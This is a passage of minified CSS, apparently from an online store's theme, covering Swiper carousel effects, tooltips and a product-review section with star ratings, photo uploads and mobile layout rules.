.swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
.tool_tip{background-color:#a6a6a6;border:1px solid #a6a6a6;padding:7px 10px;border-radius:4px;color:#fff;font-size:12px;position:absolute;z-index:99999;max-width:200px;word-wrap:break-word}.tool_tip:before{position:absolute;content:'';background-color:rgba(0,0,0,0);width:0;height:0;border-width:7px;border-style:solid}.tool_tip_top:before{top:100%;left:50%;transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);border-color:#a6a6a6 transparent transparent transparent}.tool_tip_right:before{top:50%;left:0;transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%);border-color:transparent#a6a6a6 transparent transparent}.tool_tip_bottom:before{top:0;left:50%;transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);-webkit-transform:translate(-50%,-100%);border-color:transparent transparent #a6a6a6 transparent}.tool_tip_left:before{top:50%;left:100%;transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);border-color:transparent transparent transparent #a6a6a6}
.good-list .star{margin-top:0}.product .star{cursor:pointer}.reviews{box-sizing:border-box;text-align:left;padding:0 25px;margin-bottom:120px}.reviews h3,.reviews h4,.reviews p{padding:0;margin:0}.reviews.main h3.title{font-size:24px;padding:20px 0;margin:0;text-align:left;text-transform:capitalize;font-weight:400}.reviews .reviews-title{padding-bottom:.5rem;color:var(--heading-color)}.reviews .review-top .star{padding-right:50px;vertical-align:middle}.reviews .review-top .star .iconfont{font-size:18px}.reviews .review-top .star-bar{display:inline-block;vertical-align:middle;line-height:20px}.reviews .review-top .star-bar>div{display:flex;justify-content:space-between;align-items:center}.reviews .review-top .star-bar>div>i{margin-left:8px}.reviews .review-top .star-bar i{color:var(--star-color)}.reviews .review-top .star-bar em{font-style:normal;color:var(--text-color);display:inline-block;min-width:30px}.reviews .review-top .star-bar span{width:200px;height:7px;background:#f0f2f8;display:inline-block;margin:0 10px;border-radius:4px;position:relative}.reviews .review-top .star-bar span i{width:80%;height:7px;background:var(--star-color);display:inline-block;border-radius:4px;position:absolute;left:0;top:0}.reviews .review-top .np-ui-btn-review{float:right;cursor:pointer;font-size:14px;margin-top:32px;margin-right:20px;border:1px solid var(--border-color);padding:12px 20px}.reviews .review-top .np-ui-btn-review:hover{text-decoration:underline}.reviews .write-review-box{display:none;position:relative;padding-bottom:100px}.reviews .write-review-box.np-ui-btn-review--show{display:block}.reviews .write-review-box h3{font-size:.5rem;color:var(--heading-color);font-weight:700}.reviews .write-review-box p{font-size:.35rem;line-height:.75rem;color:var(--heading-color);padding-top:.25rem;margin-bottom:8px}.reviews .write-review-box input[type=text],.reviews .write-review-box textarea{width:100%;border:1px solid var(--border-color);border-radius:4px;height:40px;padding:0 10px;box-sizing:border-box;font-size:.35rem}.reviews .write-review-box input[type=text].review-error,.reviews .write-review-box textarea.review-error{border-color:red}.reviews .write-review-box textarea{height:2rem;padding:10px}.reviews .write-review-box .np-ui-main-btn{display:block;float:right;text-transform:uppercase}.reviews .write-review-box .tips{color:#ff4d4f;font-size:14px;padding-top:0;margin-top:8px}.reviews .review-ok{text-align:center;padding:40px 16px;color:var(--heading-color);background:#fafbff;position:relative;letter-spacing:1px;display:none}.reviews .review-ok h3{color:var(--heading-color);font-size:24px}.reviews .review-ok p{font-size:16px;color:var(--text-color);font-weight:400;margin:4px 0 12px 0}.reviews .review-ok .iconfont{color:var(--text-color);cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.reviews .reviews-list .reviews-avatar{margin-top:-20px}.reviews .reviews-list .reviews-avatar>img{width:40px;height:40px;border-radius:100%;border:2px solid #fff}.reviews .reviews-list .report{margin-top:10px;cursor:pointer;font-size:12px}.reviews .reviews-list .report:active,.reviews .reviews-list .report:hover{text-decoration:underline}.reviews .reviews-list .reviews-detail{padding:12px 0 8px;line-height:24px;word-break:break-word;color:var(--heading-color)}.reviews .reviews-list .reviews-name{font-size:14px}.reviews .reviews-list .reviews-country>img{max-width:16px;height:auto;margin-right:4px}.reviews .reviews-list .helpful-num{margin:12px 0}.reviews .reviews-list .helpful{width:68px;height:28px;background:#fff;display:inline-block;line-height:28px;text-align:center;border:1px solid #ddd;border-radius:2px;cursor:pointer;color:var(--heading-color)}.reviews .reviews-list .helpful-tips{color:#008100;display:none}.reviews .reviews-list .helpful-tips::before{content:"\e645";font-size:14px;font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px}.reviews .reviews-list .helpful-num,.reviews .reviews-list .report,.reviews .reviews-list .reviews-country,.reviews .reviews-list .reviews-date{font-size:12px}.reviews .reviews-list .helpful,.reviews .reviews-list .helpful-tips{font-size:14px}.reviews .reviews-list .helpful-num,.reviews .reviews-list .reviews-country,.reviews .reviews-list .reviews-date,.reviews .reviews-list .spot{color:var(--text-color)}.reviews .reviews-list .report,.reviews .reviews-list .reviews-name{color:var(--secondary-color)}.reviews.list-style-column .reviews-list.unavatar li{padding-left:0}.reviews.list-style-column .reviews-list.unavatar .reviews-name::after{color:#bae637;content:"\e679";font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:-4px;top:50%;transform:translate(100%,-50%)}.reviews.list-style-column .reviews-list li{position:relative;padding:20px 0 16px 60px}.reviews.list-style-column .reviews-list .reviews-avatar{text-align:center;margin-top:0;position:absolute;width:40px;left:0;top:20px}.reviews.list-style-column .reviews-list .reviews-avatar::after{color:#bae637;content:"\e679";font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:-4px;top:26px}.reviews.list-style-column .reviews-list .reviews-avatar::before{content:"";position:absolute;right:-2px;top:28px;background:#fff;width:12px;height:12px;border-radius:100%}.reviews.list-style-column .reviews-list .reviews-name{word-break:break-all;margin-bottom:6px;display:inline-block;position:relative}.reviews.list-style-column .reviews-list .reviews-picture{display:flex;justify-content:left;align-items:center;flex-wrap:wrap}.reviews.list-style-column .reviews-list .reviews-picture>div{width:48px;height:48px;display:flex;justify-content:center;align-items:center;background:#f2f2f2;margin:5px;box-sizing:border-box;cursor:zoom-in}.reviews.list-style-column .reviews-list .reviews-picture img{width:100%;height:100%;object-fit:cover}.reviews.list-style-column .reviews-list .reviews-detail{padding-top:0;line-height:18px}.reviews.list-style-column .reviews-list .report{margin-top:0;line-height:24px;width:100%}.reviews.list-style-column .reviews-list .report.border-left{border-left:1px solid #ddd;padding-left:10px;margin-left:10px}.reviews.list-style-waterfall .reviews-list.unavatar .reviews-wrap{padding-top:12px}.reviews.list-style-waterfall .reviews-list ul{column-count:4;column-gap:0}.reviews.list-style-waterfall .reviews-list li{box-sizing:border-box;break-inside:avoid;padding:10px;padding-top:20px}.reviews.list-style-waterfall .reviews-list .reviews-info{position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;box-sizing:border-box;padding-bottom:30px;text-align:center;box-shadow:0 0 10px rgba(0,0,0,.1);border-top-left-radius:4px;border-top-right-radius:4px}.reviews.list-style-waterfall .reviews-list .picture-num{position:absolute;right:10px;top:10px;background:rgba(0,0,0,.35);color:rgba(255,255,255,.9);padding:0 15px;border-radius:10px}.reviews.list-style-waterfall .reviews-list .reviews-picture{border-top-left-radius:4px;border-top-right-radius:4px}.reviews.list-style-waterfall .reviews-list .reviews-picture>div{max-width:100%;height:0;opacity:0}.reviews.list-style-waterfall .reviews-list .reviews-picture>div:first-child{height:auto;opacity:1}.reviews.list-style-waterfall .reviews-list .reviews-picture>div img{max-width:100%;max-height:100%;width:auto;height:auto}.reviews.list-style-waterfall .reviews-list .reviews-wrap{padding:4px 14px;box-sizing:border-box;width:100%}.reviews.list-style-waterfall .reviews-list .reviews-name{display:block}.reviews.list-style-waterfall .reviews-list .reviews-name::after{color:#bae637;content:"\e679";font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px}.reviews.list-style-waterfall .reviews-list .reviews-country,.reviews.list-style-waterfall .reviews-list .reviews-name,.reviews.list-style-waterfall .reviews-list .star{margin-bottom:8px;margin-top:0}.reviews.list-style-waterfall .reviews-list .star{text-align:left}.reviews.list-style-waterfall .reviews-list .report{text-align:center;display:block}.star{height:18px;display:inline-flex;justify-content:left;align-items:center;margin:8px 0}.star .score{display:inline-block;vertical-align:middle;position:relative;font-size:0}.star .score span.iconfont{font-size:16px;color:var(--star-color);padding:0}.star span{display:inline-block;vertical-align:middle;font-size:14px;padding-left:4px}.starRating{display:inline-block;padding-bottom:10px}.starRating span{position:relative;display:block;cursor:pointer;width:21px;height:21px;float:left}.starRating span i{color:var(--star-color);font-size:20px;position:absolute}.starRating span i.icon-star_full{display:none}.starRating span i.icon-star_full.cur{display:block}.np-ui-message-img{width:3rem;height:1.1rem;margin:.5rem 0;position:relative}.np-ui-message-img .message-img{width:100%;height:100%;opacity:.0001;cursor:pointer;position:absolute;z-index:1}.np-ui-message-img .np-ui-btn{width:100%;height:100%;color:#666;background-color:#fafafa;border:1px dashed #d4d4d4;position:static}.message-img-list .message-img-item{width:60px;height:60px;position:relative;float:left;margin:10px 8px}.message-img-list .message-img-item>div{display:flex;text-align:center;align-items:center;justify-content:center;border:1px solid #ddd;height:60px;width:60px}.message-img-list .message-img-item img{display:inline-block;max-width:60px;max-height:60px}.message-img-list .message-img-item .message-img-del{width:19px;height:19px;cursor:pointer;border-radius:20px;background-color:#cc4e4e;position:absolute;top:-10px;right:-10px}.message-img-list .message-img-item .message-img-del:after{content:"";width:1px;height:11px;position:absolute;left:9px;top:4px;display:block;background-color:#fff;transform:rotate(-45deg)}.message-img-list .message-img-item .message-img-del:before{content:"";width:1px;height:11px;position:absolute;left:9px;top:4px;display:block;background-color:#fff;transform:rotate(45deg)}@media screen and (max-width:768px){.reviews.main{padding:0 .75rem;box-sizing:border-box;width:auto;margin-bottom:3.412rem}.reviews.main h3.title{font-size:1.024rem;text-align:center}.reviews .review-top{text-align:center}.reviews .review-top .star{padding:0}.reviews .review-top .np-ui-btn-review{width:100%;margin:.853rem 0;box-sizing:border-box}.reviews .reviews-title{padding-bottom:0;margin-bottom:0}.reviews.list-style-column .reviews-list.unavatar .reviews-info>p{padding-left:0}.reviews.list-style-column .reviews-list li{padding:12px 0 30px}.reviews.list-style-column .reviews-list .reviews-info{display:flex;justify-content:left;align-items:center}.reviews.list-style-column .reviews-list .reviews-info>p{padding-left:12px}.reviews.list-style-column .reviews-list .reviews-avatar{position:relative;left:auto;top:auto;margin-right:10px}.reviews.list-style-column .reviews-list .reviews-picture>div{width:80px;height:80px}.reviews .write-review-box{text-align:left}.reviews .write-review-box input[type=text],.reviews .write-review-box p,.reviews .write-review-box textarea{font-size:.5973rem}.reviews .write-review-box textarea{height:3.412rem}.reviews .write-review-box .np-ui-main-btn{position:relative;width:100%;margin-top:8px}.reviews .review-ok{padding:30px 16px 16px}.reviews .review-ok h3{padding:0 30px}.reviews .review-ok p{margin:12px 0}.reviews .np-ui-message-img{width:auto;height:auto}.reviews .np-ui-message-img .message-img,.reviews .np-ui-message-img .np-ui-btn{width:40%}.reviews-list .report,.reviews-list .reviews-user{font-size:.512rem}.reviews.list-style-waterfall .reviews-list ul{column-count:1}}
